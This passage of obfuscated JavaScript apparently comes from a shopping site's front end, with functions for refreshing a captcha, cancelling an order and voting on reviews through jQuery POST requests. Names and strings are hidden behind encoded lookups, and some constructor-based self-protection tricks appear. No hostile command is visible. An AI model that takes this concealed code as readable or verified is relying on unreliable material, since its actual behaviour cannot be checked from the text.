_0x54a40f(_0x3d039d-0x10e,_0x23a3eb- -0x1a3,_0x4fa65d,_0x425ae4-0x1b,_0x28dd81-0x32);}if(_0x1a44df[_0x56726a(0x4f0,0xef,0xfb,0x848,0x61f)](_0x1a44df[_0x144ee1(-0x29c,0x7b,0x39f,-0x53,0xd1)]($,_0x1a44df[_0x144ee1(0x14a,0x3ea,0x16d,0x2ac,0x175)])[_0x755b92(0x31a,0x3a1,0x28c,0x155,0x7f)+'h'],0x2*0xe49+0xc5b+-0x28ed)){if(_0x1a44df[_0x56726a(0x450,0x43f,0x344,0x230,0x49a)](_0x1a44df[_0x391f22(0x9e1,0x9c8,0x8ae,0x95d,0x7e6)],_0x1a44df[_0x755b92(0x3d,0x31c,0x4cc,0x1c4,0x2d2)])){var _0x136f6a=_0x1a44df[_0x755b92(0x2b0,-0x27b,-0xf8,0x8e,0xa6)]($,_0x1a44df[_0x4384be(-0x2d6,-0xd1,-0xce,0x138,0x2fd)])[_0x391f22(0x8aa,0x9ef,0x3ae,0x95d,0x6ae)+'t'](),_0x4f68a6=_0x136f6a[_0x4384be(0x73,0x107,-0x29c,-0x202,0x272)],_0x5303f4={};_0x5303f4[_0x4384be(0x5bf,0x304,0x46f,0x5da,0x592)+_0x755b92(0x82d,0x63e,0x4f7,0x48b,0x7b0)]=_0x4f68a6,_0x1a44df[_0x144ee1(-0x17d,-0x2b8,0x458,0x165,0xd1)]($,_0x1a44df[_0x4384be(-0x30a,-0x124,0x5f,-0x91,-0x473)])[_0x56726a(0x19a,0x57f,-0x206,0xa5,0x30b)+'te'](_0x5303f4,0x16ae*0x1+0x13d*0x1a+-0xc*0x469);}else _0x206267[_0x755b92(0x150,0x2f,0x5f3,0x38f,0x6ed)+'ed']='',_0x1a44df[_0x4384be(0x1b0,-0x175,0xeb,0x237,0x20f)](_0x5cf114,_0x1a44df[_0x56726a(-0x111,-0x3d1,-0x2af,-0x37a,-0x229)]);}function _0x144ee1(_0x1fd7a2,_0x27470e,_0xd3808f,_0x210b37,_0x1227e6){return _0x5bbb2e(_0x1fd7a2-0x173,_0x1227e6- -0x14d,_0xd3808f-0xcf,_0x210b37-0x1ed,_0x1fd7a2);}_0x1a44df[_0x4384be(0x2bc,0x127,0x334,0x321,0xc1)]($,_0x1a44df[_0x755b92(0x373,0x1c5,0x85c,0x456,0x6be)]('#',_0x5225d1))[_0x755b92(0x38,0x34f,0x14,0x31a,0x6e8)](_0x47d3d4);}function change_captcha(_0x2a39d0){function _0x4d1be8(_0x1b4a7c,_0x305ac3,_0x57800e,_0x270b0c,_0x575b33){return _0x5bbb2e(_0x1b4a7c-0x13e,_0x1b4a7c- -0x118,_0x57800e-0x96,_0x270b0c-0x198,_0x270b0c);}function _0x150381(_0x3709f9,_0xa071bf,_0x3042f0,_0x5d9228,_0x2e1028){return _0x5bbb2e(_0x3709f9-0x172,_0x3042f0-0x5,_0x3042f0-0x18e,_0x5d9228-0x1f0,_0x5d9228);}var _0x46d35d={'bRqFc':function(_0x133b6c,_0x4242ad){return _0x133b6c(_0x4242ad);},'vhRYu':function(_0x18101d,_0x47b321){return _0x18101d+_0x47b321;},'LrNlZ':_0x59f8db(-0x256,-0xa3,-0x37a,-0x575,-0x1b7),'ddegC':function(_0x3c8aa6,_0x1fb18e){return _0x3c8aa6+_0x1fb18e;},'nDRqC':_0x368d56(0x3e,0x145,0x4ab,0x129,0x12d)+_0x368d56(-0x150,0x271,0x53,-0x92,0x11a)+_0x4d1be8(0x50f,0x5f0,0x878,0x690,0x4be)+_0x4f87fb(-0xe5,0x598,0x1e7,0x5f2,0x13d)+_0x150381(0x707,0xb0b,0x742,0x925,0xa4d)+_0x368d56(0x709,0x152,0x3cc,0x3f0,0x39b)+'v='},_0x3e50d5=new Date()[_0x150381(-0x1c,0x43f,0x227,-0x136,-0xcb)+'me']();function _0x59f8db(_0x4c5233,_0x342292,_0x28dbf9,_0x311fdf,_0xb73374){return _0x5bbb2e(_0x4c5233-0x48,_0xb73374- -0x2cf,_0x28dbf9-0x118,_0x311fdf-0x1bd,_0x28dbf9);}function _0x4f87fb(_0x325034,_0x2075ad,_0xec3f4b,_0x327bf1,_0x4d72f5){return _0x54a40f(_0x325034-0x155,_0xec3f4b- -0x1d9,_0x325034,_0x327bf1-0x1a2,_0x4d72f5-0x9d);}function _0x368d56(_0x20d91d,_0x18d33d,_0x1550cb,_0x2a33aa,_0x4e8f0d){return _0x54a40f(_0x20d91d-0x76,_0x4e8f0d-0x1c8,_0x1550cb,_0x2a33aa-0x151,_0x4e8f0d-0x16f);}_0x46d35d[_0x368d56(0x3c2,0x80b,0x3ed,0x6d9,0x50d)]($,_0x46d35d[_0x150381(0x258,0xf2,0x153,0x184,0x4c5)]('#',_0x2a39d0))[_0x150381(0x1ec,0x545,0x5a7,0x2a1,0x480)](_0x46d35d[_0x4d1be8(0x506,0x8e5,0x66e,0x876,0x68b)],_0x46d35d[_0x150381(0x630,0x810,0x719,0x9ba,0x7c0)](_0x46d35d[_0x4f87fb(0x233,0x275,0x4ce,0x804,0x3ac)],_0x3e50d5));}function user_cancel_order(_0x19d287,_0x518179){function _0x325dc8(_0x3d8384,_0x3ac3aa,_0x1f36d8,_0x129fb5,_0x2fa92c){return _0x2fde1c(_0x3d8384-0x7c,_0x3ac3aa-0x5a,_0x1f36d8-0x41,_0x129fb5,_0x2fa92c- -0xd8);}function _0x3d492c(_0x374c71,_0xb785b8,_0x49e714,_0x2c0fb5,_0x3ad3c1){return _0x4f4288(_0x374c71-0x1d,_0x49e714-0xc3,_0x374c71,_0x2c0fb5-0x7b,_0x3ad3c1-0x2);}function _0x21ae5f(_0x5b9358,_0x48353d,_0x458bd7,_0x561a55,_0x11bfea){return _0x1e210c(_0x5b9358,_0x48353d-0x2f,_0x458bd7-0xdc,_0x561a55-0x1d3,_0x11bfea-0x20a);}var _0x3d4540={'zSibn':function(_0x81223c,_0x4da38b,_0x3018e9,_0x12dfb9,_0x334834){return _0x81223c(_0x4da38b,_0x3018e9,_0x12dfb9,_0x334834);},'wAfwR':function(_0x5d46de,_0x4702ee){return _0x5d46de!=_0x4702ee;},'xSjnw':_0x4e83e5(-0x60,0x53a,0x29b,-0x13d,0x15d)+_0x4e83e5(0x646,0x386,0x129,0x39d,0x427),'jZvdD':function(_0x498aa0,_0x181bbb){return _0x498aa0!=_0x181bbb;},'mTZmB':function(_0x4c6761,_0x275180){return _0x4c6761(_0x275180);},'cgAjG':function(_0x2efbe8,_0x541d50){return _0x2efbe8+_0x541d50;},'XZODJ':_0x3d492c(-0x2f6,0x14d,0xf5,0x234,0x4b1)+_0x325dc8(0x84d,0x3d9,0x4e1,0x521,0x7d3)+_0x3d492c(0xa2f,0x6dc,0x886,0x7b3,0x581)+_0x325dc8(0x8b2,0xa40,0x60a,0x5c7,0x761),'MMkFp':_0x52e8d9(0x874,0x704,0x4cd,0xa5e,0x64a)+_0x325dc8(0x456,0xb,0xfc,0x1d7,0x2d0)+_0x3d492c(0x2d6,0x31,0x160,-0x14d,0x1fc),'ybJZp':_0x52e8d9(0x4a7,0x177,-0x14c,-0x198,0x193)+'er','TUZtr':function(_0x462513,_0xdb2d){return _0x462513+_0xdb2d;},'swcgt':function(_0xfd3bfe,_0x13edb2){return _0xfd3bfe+_0x13edb2;},'qoifz':_0x4e83e5(-0x67,0x19c,0x132,-0x16d,0x1b8)+_0x3d492c(-0x16b,-0x2aa,0xd9,0x64,-0x12a)+_0x21ae5f(0xbf6,0xe79,0x682,0x79c,0xa8a)+_0x4e83e5(0x2c4,0x2f1,0x196,0x315,0x59e),'Xhvbd':_0x4e83e5(0x1fd,-0xd4,0x9b,-0x4e,0x2de)+_0x21ae5f(0x691,0xe0c,0xaaa,0xd6b,0xa53)+_0x52e8d9(0x5bc,0x420,0x617,0x585,0x62e)+_0x3d492c(0xa6f,0x6f4,0x807,0x480,0x997)+_0x21ae5f(0x1fb,0x8e2,0x2b6,0x48c,0x5df)+_0x3d492c(0x5e9,0x439,0x240,0x30e,0x49)+'\x20)','SYzVQ':function(_0x10b822,_0x220d55){return _0x10b822!==_0x220d55;},'oVfkm':_0x4e83e5(0x4d6,-0x150,0x9f,-0x176,0x134),'KZxXT':_0x52e8d9(0x7de,0x481,0x308,0x3b0,0x26d),'CxpkZ':function(_0x1c6286,_0x526833){return _0x1c6286(_0x526833);},'PCnQr':_0x325dc8(0x1d1,0x663,0x60d,0x6e,0x30c)+_0x325dc8(0x2a3,0x270,0x1bf,0x5cc,0x1ce)+_0x3d492c(0x743,0x708,0x7df,0xa02,0x712)+_0x325dc8(0x3bc,0x773,0x8ba,0x679,0x763)+_0x3d492c(0x631,0x5f3,0x5cb,0x7b5,0x523)+'\x20!','tDznI':_0x3d492c(0x9dc,0xbba,0x82e,0xbab,0x502),'CWMUk':_0x325dc8(0x7a9,0x940,0x7fd,0x7f9,0x8bf),'wfxuP':_0x21ae5f(0x423,0x56e,0x8da,0x56a,0x801),'kcVxS':_0x21ae5f(0xabf,0x940,0x5b7,0x697,0x8fe)+_0x21ae5f(0x8cf,0x4fc,0x5bf,0x558,0x793)+_0x325dc8(0x2a4,-0x60,0x15d,0x63e,0x295)+_0x4e83e5(0x261,0x4b5,0x285,0x6dd,0x566)+_0x4e83e5(0x678,-0xa0,0x730,0x692,0x347)+_0x21ae5f(0x720,0x779,0x605,0x6e7,0x86f)+_0x52e8d9(0x807,0x512,0x7a4,0x7e4,0x166)+_0x3d492c(0x48e,0x447,0x369,0x1d2,-0x45)+_0x325dc8(0xa91,0x4c4,0x7d0,0x65a,0x68b)+_0x52e8d9(0x7e,0x44f,0x75c,0x19a,0x587)+_0x3d492c(0xa58,0x426,0x678,0x819,0x835)+_0x3d492c(0x4b8,-0x64,0x1b5,0x11e,0x59e)+_0x52e8d9(0xf1,0x2b6,0x1db,0x451,0x1bb)+_0x21ae5f(0x6d3,0xa56,0x45b,0x4cf,0x74d)+_0x52e8d9(0x2f5,0x6dd,0x4f1,0x81d,0x4bc)+_0x325dc8(0x5e7,0x73e,0xbdd,0x97b,0x8f7)+_0x325dc8(0x614,0x58c,0x1e2,0x439,0x56a)+_0x325dc8(0x6c1,0xb26,0x6e9,0xa77,0x93e),'aRSkn':_0x21ae5f(0x500,0xb9d,0xb23,0x589,0x8fe)+_0x325dc8(0x77b,0x7f,0xf3,0xeb,0x3db)+_0x21ae5f(0x7c3,0x4f5,0xa6f,0xa68,0x713)+_0x4e83e5(-0x531,-0x26e,0x147,-0x517,-0x27a)+_0x325dc8(0x444,0x357,-0xcf,0x1e2,0x224)+_0x21ae5f(0x7e3,0x612,0xb6b,0x6e3,0x839)+_0x21ae5f(0xaa1,0xdd3,0xc04,0x97a,0xc09)+'\x20?','cfdmc':function(_0x2733ee,_0x5b1dcf){return _0x2733ee!==_0x5b1dcf;},'Qodgr':_0x3d492c(0x49a,0x1ea,0x27b,0x57e,-0x178),'whwAm':_0x3d492c(0x474,-0x19c,0x11d,-0xea,0x3ec)+_0x21ae5f(0x447,0x83f,0x819,0xaed,0x83a)+_0x52e8d9(-0x40d,-0x17,0x11,0xef,-0x53)+_0x52e8d9(0x148,0x4f5,0x652,0x29f,0x8be)+'hp','FaAdn':_0x3d492c(0x4fd,0x48c,0x69e,0x306,0xaa0)+_0x3d492c(0x350,0x5ef,0x4cf,0x5ef,0x156)+'er'};if(_0x3d4540[_0x4e83e5(0x115,0x2f9,0x480,0x146,0x1ba)](_0x518179,_0x3d4540[_0x4e83e5(0x26a,0x59a,-0x127,-0x164,0x1d7)])){if(_0x3d4540[_0x52e8d9(0x82b,0x43e,0xa0,0x3fe,0x1f2)](_0x3d4540[_0x4e83e5(-0x3c8,-0x59b,-0x4f0,-0x2fb,-0x1e0)],_0x3d4540[_0x3d492c(0x85b,0x82f,0x826,0x949,0x612)]))return _0x3d4540[_0x52e8d9(0x8ca,0x6af,0x7b6,0x3be,0x2e6)](alert,_0x3d4540[_0x325dc8(0x3d1,0x39d,0x98e,0x411,0x6d4)]),![];else{_0x3d4540[_0x3d492c(0x3d6,0x27e,0x40b,0x753,0x176)](_0x17fbaf,_0xe62ab,_0x57e909,_0x254d19,_0xb1db80);var _0x5bce5e=_0x4704d3[_0x52e8d9(0x375,0x3ca,0x45a,0x5cd,0x54f)+_0x325dc8(0x5d2,0xb24,0x83c,0x78c,0x71e)+_0x21ae5f(0x4f9,0x809,0x988,0x9eb,0x686)](_0x2e1d80);_0x3d4540[_0x21ae5f(0x6c1,0xa51,0xaae,0x965,0x85c)](typeof _0x5bce5e,_0x3d4540[_0x4e83e5(0x1d0,0x7f6,0x33f,0x742,0x591)])&&_0x3d4540[_0x325dc8(0x987,0x3e0,0x282,0x9a4,0x650)](_0x5bce5e,null)&&_0x3d4540[_0x3d492c(0x92e,0x922,0x62f,0x352,0x4bd)](_0x272c1f,_0x3d4540[_0x52e8d9(0x49,0x2ff,0x24e,0x441,0x657)]('#',_0x5aa74c))[_0x3d492c(0x57d,0x569,0x46f,0x4a7,0x70d)](_0x3d4540[_0x21ae5f(0xb5d,0x568,0x56a,0x820,0x76a)]);}}function _0x4e83e5(_0x500a92,_0x2e9c01,_0x767323,_0x5a4347,_0x36e1fd){return _0x1e210c(_0x500a92,_0x2e9c01-0x5d,_0x767323-0xcf,_0x5a4347-0xd,_0x36e1fd- -0x498);}function _0x52e8d9(_0x1d4e83,_0x1fd63e,_0x448fd4,_0x45c836,_0x4f9f3f){return _0x54a40f(_0x1d4e83-0x141,_0x1fd63e-0x109,_0x448fd4,_0x45c836-0x30,_0x4f9f3f-0x168);}if(_0x3d4540[_0x325dc8(0xba2,0x95b,0x7b9,0x7a0,0x883)](confirm,_0x3d4540[_0x4e83e5(0x19e,-0x335,-0x4bb,-0x5aa,-0x1c6)])){if(_0x3d4540[_0x52e8d9(0x722,0x791,0x5fc,0x594,0x9a5)](_0x3d4540[_0x21ae5f(0xd72,0x901,0xad5,0x8a2,0x974)],_0x3d4540[_0x3d492c(0x30f,0x5c6,0x5d2,0x6ef,0x2b9)]))return function(_0x8e2279){}[_0x52e8d9(0x6d1,0x68b,0x979,0x5aa,0x6f0)+_0x3d492c(0x2c1,0x4cc,0x4f0,0x4da,0x4dc)+'r'](gXBBBN[_0x3d492c(0xff,0x99,0x4a9,0x784,0x6fb)])[_0x325dc8(0x71c,0x52a,0x912,0xb92,0x8ff)](gXBBBN[_0x52e8d9(0x14a,0x303,-0x62,0x6b7,-0x80)]);else $[_0x21ae5f(0xa69,0x66f,0x6c3,0xa85,0x7ed)](_0x3d4540[_0x4e83e5(0x2b9,-0x1f2,0x127,0x4f6,0x1f4)],{'action':_0x3d4540[_0x325dc8(0x73e,0x687,0x66c,0x52e,0x55c)],'order_id':_0x19d287,'status':_0x518179},function(_0x4d8d33){function _0x4c16be(_0x30a5cb,_0x44ecb4,_0x42ddbe,_0x3e040f,_0x49af23){return _0x21ae5f(_0x30a5cb,_0x44ecb4-0x17e,_0x42ddbe-0x98,_0x3e040f-0x8a,_0x42ddbe- -0x451);}function _0x2ef75b(_0x3aa026,_0x1d1ede,_0x1e0b3b,_0x512330,_0x26d5bd){return _0x4e83e5(_0x3aa026,_0x1d1ede-0xeb,_0x1e0b3b-0xde,_0x512330-0x101,_0x1d1ede-0x331);}function _0x534d6a(_0x31ba02,_0x2f2813,_0x4fa417,_0x439561,_0x297af1){return _0x21ae5f(_0x439561,_0x2f2813-0x73,_0x4fa417-0xff,_0x439561-0x23,_0x2f2813-0x6f);}function _0xda0206(_0x52f032,_0x511183,_0x1a6ca6,_0x10bf40,_0x47f7c0){return _0x21ae5f(_0x10bf40,_0x511183-0x1cf,_0x1a6ca6-0x4a,_0x10bf40-0xe7,_0x47f7c0- -0x649);}function _0x4eb7e8(_0x3f1536,_0x41db34,_0x3a24ca,_0x879ba6,_0x43a323){return _0x4e83e5(_0x3a24ca,_0x41db34-0x153,_0x3a24ca-0x29,_0x879ba6-0x11a,_0x879ba6-0x26b);}if(_0x3d4540[_0x534d6a(0xb81,0x909,0x71b,0xd01,0x523)](_0x3d4540[_0x4eb7e8(0x432,0x139,0x2bf,0x352,0x158)],_0x3d4540[_0x4c16be(0x4f9,0x77e,0x617,0x5f2,0x934)]))_0x3d4540[_0x534d6a(0xcae,0xb7a,0xc92,0xb9b,0xf27)](alert,_0x3d4540[_0x4c16be(0x536,0x373,0x5d7,0x729,0x7a5)]);else{var _0x3233d0;try{_0x3233d0=gXBBBN[_0x4eb7e8(0x7e5,0x48d,0x912,0x59a,0x59e)](_0x2b84e6,gXBBBN[_0x2ef75b(0x796,0x7cb,0x5e4,0x890,0x949)](gXBBBN[_0x4c16be(0x516,-0x2a,0x36b,-0x56,0x263)](gXBBBN[_0x4eb7e8(0x38e,0x26a,0x13a,0x521,0x174)],gXBBBN[_0xda0206(0xdc,0x3fd,0x4b2,0x1f7,0x445)]),');'))();}catch(_0x42a42a){_0x3233d0=_0x332c66;}return _0x3233d0;}});}}function user_vote_review(_0x8dd8c,_0x1ee6a6){function _0x18b5dd(_0x4caa38,_0x4a72ed,_0x3e9648,_0x3cbe64,_0x2ab07c){return _0x2fde1c(_0x4caa38-0x89,_0x4a72ed-0x1e5,_0x3e9648-0xca,_0x2ab07c,_0x3cbe64- -0x38);}var _0x189846={'auzpR':function(_0x973a90,_0x40a9b3){return _0x973a90(_0x40a9b3);},'maFGq':_0x1b300a(0xbce,0xa17,0xf12,0xee0,0xb04)+_0x4df93c(0x8b,-0x367,0x48,-0x380,0x3d7)+_0x1b300a(0x829,0xcb4,0x8b5,0xd16,0x969)+_0x3d58d2(0x804,0xac6,0x948,0x6d9,0x8b3)+_0x12427c(-0xa2,-0x3d1,-0x2ea,-0x420,-0x20a)+_0x12427c(0x284,0x610,0x629,0x26a,0x61e)+_0x3d58d2(0xda0,0xa3f,0xb03,0xb6b,0x6ad)+_0x3d58d2(0x328,0x693,0x2de,0x764,0x2ed)+_0x3d58d2(0x798,0x864,0x700,0xc1b,0x718),'qGWLs':function(_0x4f6bdc,_0x1b584a,_0x255b50){return _0x4f6bdc(_0x1b584a,_0x255b50);},'UxKKc':function(_0x2f57db,_0x755e34,_0x4b2ada,_0x338a56){return _0x2f57db(_0x755e34,_0x4b2ada,_0x338a56);},'kRKZR':_0x18b5dd(0x493,0x342,0x672,0x302,0x459)+_0x18b5dd(0x4f8,0x8f8,0x30e,0x526,0x86b)+_0x1b300a(0xbf6,0x836,0xe40,0x7d1,0xbbf)+_0x18b5dd(0xa43,0xbd3,0x793,0x866,0x72c),'WaUKl':_0x12427c(0x2a4,0x5a3,0x513,0x421,0x4e)+_0x1b300a(0xa13,0xa7d,0xa64,0xb14,0x840)+_0x18b5dd(0x7ca,0x628,0x68c,0x6e5,0x9b6)+'|2','UdoTF':function(_0x150919,_0x1abee6){return _0x150919&_0x1abee6;},'GTNDk':function(_0x689271,_0x5dba98){return _0x689271+_0x5dba98;},'cocjD':function(_0x16026c,_0x59e6c3){return _0x16026c|_0x59e6c3;},'hQJCL':function(_0x138da6,_0x3406e8){return _0x138da6<<_0x3406e8;},'EeOWI':function(_0x374399,_0x2bc72b){return _0x374399>>_0x2bc72b;},'iBfKH':function(_0xccc598,_0x5846a3){return _0xccc598<<_0x5846a3;},'vEtvd':function(_0x37158d,_0x8dd202){return _0x37158d(_0x8dd202);},'XDJtH':_0x4df93c(0x5a6,-0x106,0x29b,0x553,0x7e)+_0x18b5dd(0x77c,0x99a,0xc95,0xa3c,0x6f7)+'3','Bfhso':function(_0x381a6e,_0x585e49){return _0x381a6e<_0x585e49;},'xwWOV':_0x4df93c(0x22f,0x5d7,0x61f,0x445,0x29f)+_0x12427c(0x100,0x3e3,-0x1d7,-0x2d9,0x4e6)+_0x18b5dd(-0x4b,0x260,0x1e0,0x382,0x5d8)+'|1','IbkhT':function(_0x5e8e24,_0x2e877f){return _0x5e8e24+_0x2e877f;},'XCOYe':function(_0x2e7426,_0x11ea5e){return _0x2e7426(_0x11ea5e);},'zarxp':function(_0x86f023,_0x1624f6){return _0x86f023&_0x1624f6;},'shYOx':function(_0x284474,_0x3ed9bd){return _0x284474>>_0x3ed9bd;},'kasRC':function(_0xfae395,_0x48ea65){return _0xfae395>_0x48ea65;},'ittoL':function(_0x43f792,_0x274212){return _0x43f792<_0x274212;},'TCbFN':function(_0x3e7adc,_0x191944){return _0x3e7adc&_0x191944;},'OGYSd':function(_0x46e523,_0x55650b){return _0x46e523+_0x55650b;},'rPTlG':function(_0x189867,_0x254ba4){return _0x189867|_0x254ba4;},'SCWsu':function(_0x80946b,_0xaf00dd){return _0x80946b<<_0xaf00dd;},'BYFnE':function(_0x1bc58f,_0x394be8){return _0x1bc58f<<_0x394be8;},'eExjM':function(_0x4287da,_0x40ddca){return _0x4287da>_0x40ddca;},'LzDiJ':_0x3d58d2(0xd52,0x9ae,0x9c5,0x90c,0x622)+_0x12427c(-0x1f8,-0x53b,-0x331,-0x590,-0x3c4)+'1','isdZw':function(_0x256843,_0x285fca){return _0x256843*_0x285fca;},'cBwqO':function(_0x26db14,_0x4b3a10){return _0x26db14!==_0x4b3a10;},'qmYNf':_0x4df93c(0x2d8,0x6b6,0x45c,0x6a5,0x8d),'AnMAW':_0x3d58d2(0xd70,0xa82,0x804,0xe63,0xabb),'LDkpa':function(_0x372192,_0x5733ce){return _0x372192==_0x5733ce;},'zNAXj':_0x1b300a(0x94e,0x524,0x551,0x7c5,0x6dd)+_0x1b300a(0x6e2,0x6eb,0x5b1,0x38e,0x512)+_0x12427c(-0x2ea,-0x694,-0x21,-0x402,-0x3f1),'uFmOw':function(_0x149152,_0x5e739a){return _0x149152!==_0x5e739a;},'rLJiK':_0x4df93c(-0x2a5,0x157,-0x191,-0x1b8,-0x4b7),'yJdHA':_0x3d58d2(0xb23,0xb9a,0xac5,0x82a,0x9d7),'soYrl':function(_0x493676,_0x1dccf0){return _0x493676(_0x1dccf0);},'QGVCv':_0x3d58d2(0x87d,0x777,0x7f0,0x494,0x930)+_0x3d58d2(0xc7c,0xb6c,0xc9e,0xab7,0xe21)+_0x18b5dd(0x5c9,0x4b2,0x20a,0x38d,0x419)+_0x1b300a(0xcbf,0xa83,0x95b,0x87b,0x8b1)+_0x3d58d2(0xdb3,0xb65,0x7b2,0xebf,0xe33)+_0x18b5dd(0x53c,0x45d,0x6f5,0x6cd,0x8f0)+_0x18b5dd(0x7df,0x4ca,0x68c,0x830,0x540)+_0x3d58d2(0x8da,0xa0c,0x6b2,0x73c,0x873)+_0x4df93c(0x636,0x3,0x363,0x68e,-0x3b)+_0x3d58d2(0x933,0x65f,0x7b2,0xa07,0x8e2)+_0x18b5dd(0xd5b,0x610,0xa25,0x9e9,0x95c)+_0x18b5dd(0x8a7,0xb37,0x96c,0x9c8,0xdaf)+_0x3d58d2(0x703,0x504,0x8f7,0x7f2,0x4cb),'gFQDu':function(_0xe9b204,_0x68b8d0){return _0xe9b204===_0x68b8d0;},'yQFSV':_0x12427c(-0x210,-0x470,0xd1,-0x2b,-0x4da),'Fkpph':_0x12427c(0x2f9,0x53d,0x33d,0x194,0x25e)+_0x1b300a(0xd06,0xce4,0xa02,0xb3c,0xa65)+_0x1b300a(0x662,0xac9,0x5ea,0xb3c,0x932)+_0x4df93c(0x98,0x32b,-0xcd,-0x405,-0x1e2)+'l=','ghpSj':_0x4df93c(0x12d,0x31a,0x52,-0x2ec,0x3c7)+_0x18b5dd(0x608,0x76a,0x471,0x47a,0x31f)+_0x12427c(0x13,0xbb,0x3bb,-0x302,-0x136),'KHrvb':function(_0xbb4792,_0x152e3f){return _0xbb4792===_0x152e3f;},'YJOBb':_0x3d58d2(0x8ae,0x8ae,0xae4,0xa92,0x96b),'AnLhx':_0x4df93c(-0x2ad,0x2a,-0x95,-0x1e0,0x30c)+_0x4df93c(0x122,0x599,0x3c3,0x62a,0x7be)+_0x12427c(-0x79,0x110,0x2e9,0x169,-0x3a3),'POsIY':function(_0x2e86c4,_0x1882aa){return _0x2e86c4===_0x1882aa;},'sXRRs':_0x18b5dd(0x33a,0x2ec,0x5de,0x51a,0x346),'dCXcT':_0x4df93c(-0x3f,0x20d,-0x64,-0x3d2,0x31e)+'ke','vfeON':_0x3d58d2(0x7fa,0x48a,0x192,0x7bd,0x581),'QyksP':_0x18b5dd(0x1b4,0x71e,0x53a,0x4a2,0x8ab)+_0x3d58d2(0x6ca,0xa91,0xa33,0x783,0x928)+_0x3d58d2(0xce6,0xb95,0xd60,0xf51,0xb18)+_0x12427c(0x38f,0x3d9,-0x1c,0x452,0x679)+_0x4df93c(0x12e,0x44c,0x29d,-0x10e,0x388)+_0x3d58d2(0xba2,0x95d,0x913,0x855,0x71e)+_0x1b300a(0x826,0xd44,0xcce,0xaf0,0xb93)+_0x4df93c(-0x44e,-0x3b1,-0x193,-0x3ed,-0x266)+_0x1b300a(0xb91,0xcf0,0xd66,0xa0a,0x97f)+_0x1b300a(0x902,0xcf6,0x9b5,0xbb1,0xa34)+_0x12427c(0x141,0xfd,0x363,0x22d,0x1b7)+_0x3d58d2(0x6d3,0x3d0,0x5f0,0x57e,0x28)+_0x1b300a(0x8f8,0xaa3,0xc2d,0xd7b,0x9c5)+_0x18b5dd(0x2ff,0x524,0x472,0x43d,0x3cc)+_0x18b5dd(0xaef,0x617,0xc92,0x8a9,0x96c)+'\x20?','YITGN':function(_0x2cf62a,_0x216314){return _0x2cf62a(_0x216314);},'qQHeI':_0x3d58d2(0x6fe,0x5ce,0x52d,0x7fc,0x2e3),'GKZRN':function(_0xa2e4f6,_0x314bc6){return _0xa2e4f6(_0x314bc6);},'uFfYy':_0x1b300a(0x2c9,0x57c,0x7a0,0xaa4,0x69b)+'ew','MiXcV':_0x4df93c(0x2d6,-0x182,-0x130,-0x21a,0xea)+_0x12427c(0x1b4,0xcc,0x114,-0x13b,0x210)+_0x12427c(0x3dc,0x72f,0x520,0x145,0x51e),'LRbWs':_0x18b5dd(-0x106,0x364,-0xfc,0x255,-0x151)+_0x3d58d2(0x23c,0x5d5,0x2e0,0x780,0x9c4)+_0x3d58d2(0xad7,0x894,0x54c,0x49a,0xad4)+_0x4df93c(0x532,0x1c8,0x221,0x5db,-0x19b)+'w','gxfso':_0x18b5dd(0x84e,0x61e,0x454,0x4ac,0x31d),'AkeBA':_0x12427c(-0xe6,-0x2bc,-0x2bf,-0x41a,0xac),'ulMls':_0x3d58d2(0x601,0x3ea,0x66e,0x1f2,0x14c)+_0x3d58d2(0x854,0x821,0x8ca,0x534,0x456)+_0x3d58d2(0x401,0x4b7,0xd7,0x1c1,0x73c)+_0x12427c(0x516,0x583,0x6e9,0x24f,0x240)+_0x12427c(-0x35,-0x149,-0x288,0x3da,0x2e4)+_0x4df93c(0x20c,-0xd0,-0xde,0x18,0x19d),'pYnnM':_0x12427c(-0x255,-0x476,-0x49c,0x174,-0x272)+_0x12427c(0x3f0,0x5d0,0xb0,0x278,0x15b)+_0x18b5dd(0x6e8,0xa9d,0x8ae,0x799,0x84c)+_0x18b5dd(0xca1,0x985,0xcab,0xa41,0xc36)+_0x4df93c(-0x2ba,-0x17c,-0x10,0x80,0x1e)+_0x1b300a(0x72f,0x6f4,0x7a6,0xb72,0x9a5)},_0x3a31e7={};function _0x4df93c(_0x55824e,_0x2efabf,_0x113976,_0x5e8c7a,_0x144d8a){return _0x54a40f(_0x55824e-0x1ec,_0x113976- -0xc4,_0x144d8a,_0x5e8c7a-0x69,_0x144d8a-0xcb);}_0x3a31e7[_0x18b5dd(0x8c5,0x6ec,0x5f2,0x662,0x4bf)+_0x4df93c(0xdd,0x5e0,0x3bf,0x39b,0x6bb)]=_0x8dd8c;function _0x1b300a(_0x49ceb5,_0x4e25c4,_0x2b82c2,_0x363009,_0x3c51eb){return _0x1e210c(_0x2b82c2,_0x4e25c4-0x136,_0x2b82c2-0x19b,_0x363009-0x12d,_0x3c51eb-0x26c);}_0x3a31e7[_0x3d58d2(0x678,0x6e1,0x357,0x902,0x5d8)]=_0x1ee6a6;function _0x12427c(_0x54f82d,_0x4acf06,_0x3f07a7,_0x47ec36,_0x3f6682){return _0x4f4288(_0x54f82d-0x2a,_0x54f82d- -0x2af,_0x3f6682,_0x47ec36-0x1b7,_0x3f6682-0x36);}function _0x3d58d2(_0x214b37,_0x52338e,_0x3805bd,_0x342e4f,_0x522c84){return _0x2fde1c(_0x214b37-0x129,_0x52338e-0xa0,_0x3805bd-0x17e,_0x342e4f,_0x52338e-0x111);}$[_0x18b5dd(0x8d8,0x9dc,0x7c7,0x605,0x854)](_0x189846[_0x4df93c(0x252,0x2ed,0x31c,0x150,0x71d)],_0x3a31e7,function(_0xc21622){function _0x2e38e3(_0xd0cc75,_0x21ab48,_0x2c943f,_0x1041fa,_0x2a4860){return _0x18b5dd(_0xd0cc75-0xc1,_0x21ab48-0x137,_0x2c943f-0x193,_0x21ab48- -0xfb,_0x1041fa);}function _0x419c1b(_0x3360e4,_0x3f0bec,_0x349170,_0x15bee4,_0x5556ca){return _0x4df93c(_0x3360e4-0xbb,_0x3f0bec-0xca,_0x3f0bec-0x3a6,_0x15bee4-0x14d,_0x349170);}function _0xb6a1e2(_0x5f8e78,_0x4db52b,_0x2111a1,_0x487fe1,_0x2b4f4b){return _0x4df93c(_0x5f8e78-0x113,_0x4db52b-0xd7,_0x2111a1- -0xbd,_0x487fe1-0xc8,_0x487fe1);}function _0xf544d5(_0x3b3f4e,_0x3c3e09,_0x3428b3,_0x422110,_0x5c744b){return _0x18b5dd(_0x3b3f4e-0x16c,_0x3c3e09-0x45,_0x3428b3-0x125,_0x5c744b-0x118,_0x422110);}var 